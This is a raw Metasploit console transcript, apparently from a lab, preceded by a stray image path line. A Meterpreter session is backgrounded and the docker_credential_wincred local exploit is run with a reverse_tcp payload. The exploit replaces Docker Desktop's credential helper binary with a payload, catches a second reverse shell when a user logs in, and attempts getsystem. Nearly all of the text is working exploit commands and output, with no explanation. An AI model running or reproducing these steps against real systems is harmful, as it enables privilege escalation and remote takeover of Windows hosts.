 [-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/docker_credential_wincred
msf5 exploit(windows/local/docker_credential_wincred) > set session 1
session => 1
msf5 exploit(windows/local/docker_credential_wincred) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/docker_credential_wincred) > set lhost 192.168.37.1
lhost => 192.168.37.1
msf5 exploit(windows/local/docker_credential_wincred) > set verbose true
verbose => true
msf5 exploit(windows/local/docker_credential_wincred) > run
[*] Started reverse TCP handler on 192.168.37.1:4444
[*] Docker version 18.09.0, build 4d60db4
[*] UAC is set to Default
[*] BypassUAC can bypass this setting, continuing...
[*] Making Payload
[*] Uploading Payload to C:\ProgramData\DockerDesktop\version-bin\docker-credential-wincred.exe
[*] Payload Upload Complete
[*] Waiting for user to attempt to login
[*] Sending stage (206403 bytes) to 192.168.37.132
[*] Meterpreter session 2 opened (192.168.37.1:4444 -> 192.168.37.132:50655) at 2020-04-24 16:18:00 -0500
meterpreter > getuid
Server username: \test
meterpreter > getsystem